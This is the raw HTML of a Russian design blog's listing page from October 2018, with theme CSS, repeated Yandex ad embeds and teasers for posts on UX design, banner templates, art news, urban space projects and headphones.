<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="2366" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29965 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-prototypr tag-ux tag-dizajnera tag-ispoved category-179 description-off" data-name="Исповедь дизайнера UX &#8212; Prototypr" data-date="2018-10-07T18:15:07+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/ispoved-dizajnera-ux-prototypr.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-ispoved-dizajnera-ux-prototypr-1200x800.jpeg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-ispoved-dizajnera-ux-prototypr-1200x800.jpeg 1200w" alt="" title="&lt;pre&gt;Исповедь дизайнера UX - Prototypr" width="1200" height="800"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/ispoved-dizajnera-ux-prototypr.html" title="Исповедь дизайнера UX &#8212; Prototypr" rel="bookmark">Исповедь дизайнера UX &#8212; Prototypr</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/07" title="18:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-07T18:15:07+00:00">07.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Фотография Джеймса Колемана на Unsplash Нарушение работы с дизайном UX Я собираюсь совершить кардинальный грех против богов UX в написании этой статьи. Моя душевная душа, вероятно, страдает от вечного проклятия. И, как Иуда Искариот, меня навеки преследует звук тридцати кусков серебра, грохочущих в моем кармане. Прости меня, отец, потому что я собираюсь грешить &#8230; и&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/ispoved-dizajnera-ux-prototypr.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29963 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-bannerov tag-pomoshhyu tag-rasshirte tag-s tag-sajt tag-svoj tag-shablonov tag-etih category-179 description-off" data-name="Расширьте свой сайт с помощью этих шаблонов баннеров" data-date="2018-10-07T17:45:07+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/rasshirte-svoj-sajt-s-pomoshhyu-etih-shablonov-bannerov.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-rasshirte-svoj-sajt-s-pomoshhyu-etih-shablonov-bannerov-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-rasshirte-svoj-sajt-s-pomoshhyu-etih-shablonov-bannerov-750x500.jpg 750w" alt="" title="&lt;pre&gt;Расширьте свой сайт с помощью этих шаблонов баннеров" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/rasshirte-svoj-sajt-s-pomoshhyu-etih-shablonov-bannerov.html" title="Расширьте свой сайт с помощью этих шаблонов баннеров" rel="bookmark">Расширьте свой сайт с помощью этих шаблонов баннеров</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/07" title="17:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-07T17:45:07+00:00">07.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Люди &#8212; это визуальные существа, и поэтому сильные визуальные эффекты важны для того, чтобы помочь зрителям вашего сайта или читателям вашего блога оставаться вовлеченными. Если у вас нет времени или ноу-хау для создания собственного визуального контента, почему бы не использовать готовые? The DesignShock Banner Template Bundle предлагает более 3000 баннеров, что дает вам возможность ваш&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/rasshirte-svoj-sajt-s-pomoshhyu-etih-shablonov-bannerov.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29961 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-artandhouses tag-artmire tag-v tag-za tag-nedelyu tag-proizoshlo tag-chto category-179 description-off" data-name="что произошло в арт-мире за неделю • ARTANDHOUSES" data-date="2018-10-07T17:00:07+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-13.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/1538920808_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-783x522.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/1538920808_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-783x522.jpg 783w" alt="" title="что произошло в арт-мире за неделю • ARTANDHOUSES" width="783" height="522"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-13.html" title="что произошло в арт-мире за неделю • ARTANDHOUSES" rel="bookmark">что произошло в арт-мире за неделю • ARTANDHOUSES</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/07" title="17:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-07T17:00:07+00:00">07.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Если бы у выставок был свой хит-парад, то, скорее всего, рейтинг этого года возглавила бы выставка Питера Брейгеля Старшего в венском Музее истории искусств (@kunsthistorischesmuseumwien). На ней показывают половину сохранившегося творческого наследия мастера, в том числе «Вавилонскую башню» и «Пчеловодов». Тема разделения наций физическими и ментальным границами — одна из главных в творчестве стрит-арт художника&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-13.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29959 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-i tag-lyudej tag-mesta tag-nashej tag-potrebnostyami tag-prostranstva tag-raboty tag-rezultat tag-s tag-svyazannye tag-spetsifikoj category-1 description-off" data-name="«Результат нашей работы – пространства, связанные с потребностями людей и спецификой места»" data-date="2018-10-07T16:45:16+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/rezultat-nashej-raboty-prostranstva-svyazannye-s-potrebnostyami-lyudej-i-spetsifikoj-mesta.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/rezultat-nashej-raboty-prostranstva-svyazannye-s-potrebnostyami-lyudej-i-spetsifikoj-mesta-487x325.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/rezultat-nashej-raboty-prostranstva-svyazannye-s-potrebnostyami-lyudej-i-spetsifikoj-mesta-487x325.jpg 487w" alt="" title="«Результат нашей работы – пространства, связанные с потребностями людей и спецификой места»" width="487" height="325"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/rezultat-nashej-raboty-prostranstva-svyazannye-s-potrebnostyami-lyudej-i-spetsifikoj-mesta.html" title="«Результат нашей работы – пространства, связанные с потребностями людей и спецификой места»" rel="bookmark">«Результат нашей работы – пространства, связанные с потребностями людей и спецификой места»</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/07" title="16:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-07T16:45:16+00:00">07.10.2018</time></a></div>
	<div class="entry-excerpt"><p>О том, как превратить выксунский сквер в творческое пространство и вовлечь жителей в его создание и развитие. Белла Филатова, партнер бюро «Дружба», со-учредитель клуба «Кони на балконе», преподаватель школы МАРШ Команда проекта «Город для детей» на открытие сквера на фестивале «Арт-Овраг 2018». Слева-направо: Анна Родионова, Александра Черткова, Белла Филатова, Любовь Гурарий, Николай Филатов, Роман Ермаков,&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/rezultat-nashej-raboty-prostranstva-svyazannye-s-potrebnostyami-lyudej-i-spetsifikoj-mesta.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29971 type-post status-publish format-standard has-post-thumbnail hentry tag-beaters tag-bose tag-sony tag-wh1000xm3 tag-obzor description-off" data-name="Sony WH1000XM3 Обзор: Bose Beaters" data-date="2018-10-07T15:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/sony-wh1000xm3-obzor-bose-beaters.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-sony-wh1000xm3-obzor-bose-beaters.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-sony-wh1000xm3-obzor-bose-beaters.jpg 1884w" alt="" title="&lt;pre&gt;Sony WH1000XM3 Обзор: Bose Beaters" width="1884" height="1256"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/sony-wh1000xm3-obzor-bose-beaters.html" title="Sony WH1000XM3 Обзор: Bose Beaters" rel="bookmark">Sony WH1000XM3 Обзор: Bose Beaters</a>
	</h3>

	<div class="entry-meta"><span class="category-link">Без рубрики</span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/07" title="15:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-07T15:00:00+00:00">07.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Я позволил нескольким друзьям попробовать самые современные флагманские активные шумопоглощающие наушники от Sony, и первое, что они прокомментируют, &#8212; это просто ужасно тихий мир становится. Прямо сейчас, когда я пишу это, строительная бригада разрывает бетон за пределами моей квартиры. Они были у него более недели, и это затрудняло концентрацию. Когда ANC от Sony и мое&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/sony-wh1000xm3-obzor-bose-beaters.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29985 type-post status-publish format-standard has-post-thumbnail hentry tag-block tag-glasses tag-irl tag-vas tag-vokrug tag-vse tag-ekrany description-off" data-name="IRL Glasses Block Все экраны вокруг вас" data-date="2018-10-07T14:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/irl-glasses-block-vse-ekrany-vokrug-vas.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-irl-glasses-block-vse-ekrany-vokrug-vas.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-irl-glasses-block-vse-ekrany-vokrug-vas.jpg 1570w" alt="" title="&lt;pre&gt;IRL Glasses Block Все экраны вокруг вас" width="1570" height="1047"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/irl-glasses-block-vse-ekrany-vokrug-vas.html" title="IRL Glasses Block Все экраны вокруг вас" rel="bookmark">IRL Glasses Block Все экраны вокруг вас</a>
	</h3>

	<div class="entry-meta"><span class="category-link">Без рубрики</span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/07" title="14:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-07T14:00:00+00:00">07.10.2018</time></a></div>
	<div class="entry-excerpt"><p>В начале прошлого года Скотт Блев стоял в очереди на грузовике в Лос-Анджелесе, когда он заметил блики Fox News на телевидение краем глаза. Это смешно подумал он. Он даже не мог избежать потопа новостей или вездесущности экранов на прогулке на улице, чтобы пообедать. Вы могли сознательно выбрать, чтобы убрать свой телефон, чтобы отойти от вашего&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/irl-glasses-block-vse-ekrany-vokrug-vas.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
